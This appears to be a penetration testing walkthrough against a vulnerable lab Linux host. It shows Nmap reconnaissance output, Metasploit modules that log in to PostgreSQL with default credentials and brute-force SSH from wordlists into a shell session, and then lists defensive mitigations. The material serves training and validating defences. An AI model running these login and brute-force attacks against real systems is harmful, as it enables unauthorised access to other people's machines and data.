Penetration Testing
Methodologies.
A comprehensive walkthrough of the Penetration Testing Execution Standard (PTES), demonstrating real-world exploitation techniques against vulnerable infrastructure.
We have built our defenses in the previous chapter. Now, we must validate them. This research demonstrates the exploitation of a legacy Linux environment to identify gaps that static configurations might miss.

1. Reconnaissance (Nmap)
The first step is identifying the attack surface. An aggressive Nmap scan (`-A`) reveals running services and OS versions.
Starting Nmap 7.91 ( https://nmap.org )
Nmap scan report for 10.0.2.4
Host is up (0.00045s latency).
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.2.8
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7

2. Exploitation: PostgreSQL
Nmap identified port 5432 as open. Using Metasploit's auxiliary modules, we can attempt to gain access.
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 10.0.2.4
msf6 auxiliary(scanner/postgres/postgres_login) > run
[+] 10.0.2.4:5432 - Login Successful: postgres:postgres
[*] Scanned 1 of 1 hosts (100% complete)
Impact: With default credentials (`postgres:postgres`), we have full administrative access to the database. We can now read sensitive data or potentially execute system commands.

3. Exploitation: SSH Bruteforce
Since SSH is open, we can attempt to guess user credentials. This is noisy but often effective against weak passwords.
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/metasploit/unix_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 10.0.2.4:22 - Success: 'user:user' 'uid=1000(user) gid=1000(user) groups=4(adm),24(cdrom),27(sudo)...'
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.4:22)
4. Conclusion & Mitigation
Successful exploitation was achieved through weak configurations (default passwords) rather than complex zero-day exploits. This underscores the importance of:
- Changing Default Credentials: Immediately upon installation.
- Disabling Unused Services: If PostgreSQL isn't needed remotely, bind it to localhost.
- Implementing Fail2Ban: To block the repeated attempts seen in the SSH brute force phase.